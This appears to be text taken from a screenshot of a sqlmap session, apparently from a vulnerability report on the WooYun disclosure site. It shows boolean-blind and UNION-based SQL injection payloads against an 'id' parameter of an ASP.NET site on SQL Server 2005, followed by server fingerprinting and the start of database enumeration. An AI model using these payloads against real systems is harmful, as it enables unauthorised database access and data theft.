 root@Antique: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[19:46:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:46:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=12 AND 5540=5540
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-3520 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+C
HAR(98)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(72)+CHAR(106)+CHAR(113)+CHAR(73)+CHAR
(82)+CHAR(114)+CHAR(99)+CHAR(102)+CHAR(79)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(10
6)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[19:46:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:46:17] [INFO] fetching database names
[19:46:17] [INFO] the SQL query used returns entries
[19:46:18] [INFO] retrieved:
www.wooyun.org